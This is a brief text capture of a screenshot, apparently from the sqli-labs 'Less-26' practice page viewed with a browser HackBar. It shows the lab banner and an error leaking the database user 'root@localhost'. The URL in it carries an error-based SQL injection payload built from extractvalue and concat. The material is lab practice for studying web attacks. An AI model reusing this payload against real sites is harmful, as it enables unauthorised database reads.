 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SER
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encoding SQL XSS LFI XXE Other
DevTools
http://inhann.top:12345/Less-26/?id=1'||extractvalue(1,concat(0x7e,user(),0x7e))||'